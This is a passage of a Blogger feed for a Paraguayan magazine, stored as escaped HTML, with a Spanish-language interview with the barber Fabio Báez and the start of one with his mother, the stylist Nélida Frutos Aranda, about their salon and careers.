font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a 